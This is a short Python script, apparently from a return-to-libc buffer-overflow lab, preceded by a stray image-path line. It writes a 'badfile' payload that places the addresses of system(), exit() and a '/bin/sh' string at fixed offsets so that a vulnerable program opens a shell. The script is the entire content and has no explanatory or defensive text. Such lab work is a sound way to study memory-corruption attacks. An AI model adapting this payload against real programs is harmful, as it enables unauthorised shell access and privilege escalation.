 *NSP | M | Alacritty |
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 36
#sh_addr = 0xffffd6da        # The address of "/bin/sh
sh_addr = 0xFFFFDC8a        # The address of "/bin/sh
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 28
system_addr = 0xf7e10420   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 32
exit_addr = 0xf7e02f80     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)